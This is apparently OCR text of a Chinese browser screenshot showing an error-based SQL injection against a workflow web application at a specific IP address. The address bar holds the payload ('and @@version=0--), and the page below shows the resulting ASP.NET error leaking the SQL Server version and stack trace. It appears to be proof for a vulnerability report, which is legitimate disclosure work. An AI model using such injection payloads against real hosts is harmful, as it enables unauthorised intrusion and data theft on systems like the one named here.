 360安全浏览器 7.1
菜单
http://183.62.56.27:99/WorkFlow/WFConfigure/WFTaskGroupEdit.aspx?id='and%20@@version=0--
李克强谈政策误读
收藏 手机收藏夹 md5在线查询破 EMS快递查询_快 漏洞提交 站长工具 - 站 FreebuF.COM- 百度一下，你就 Google 翻译 支付宝
在将 nvarchar 值 'Microsoft SQL S
收藏夹
快捷打开收藏夹
ror in '/' Application.
在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (Intel X86)
Apr 2 2010 15:53:02
Copyright (c) Microsoft Corporation
Enterprise Edition on Windows NT 5.2 <X86> (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and where it originated in the code.
Exception Details: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (Intel X86)
Apr 2 2010 15:53:02
Copyright (c) Microsoft Corporation
Enterprise Edition on Windows NT 5.2 <X86> (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
Source Error:
An unhandled exception was generated during the execution of the current web request. Information regarding the origin and location of the exception can be identified
using the exception stack trace below.
Stack Trace:
[SqlException (0x80131904): 在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (Intel X86)
Apr 2 2010 15:53:02
Copyright (c) Microsoft Corporation
Enterprise Edition on Windows NT 5.2 <X86> (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。]
OT.BaseLibrary.DataBaseService.ExecuteDataTable(DbCommand command, Boolean pReadUncommitted) +240
OT.BaseLibrary.DataBaseService.ExecuteDataTable(String pSelectCmd, Boolean pReadUncommitted) +42
OT.BaseLibrary.BaseTable.Select(String pWhere, String pOrder, DbTransaction pDbTransaction) +182
OT.BaseLibrary.BaseTable.SelectByKey(String pID) +40
0个点评 猜你喜欢 加速器 下载 100%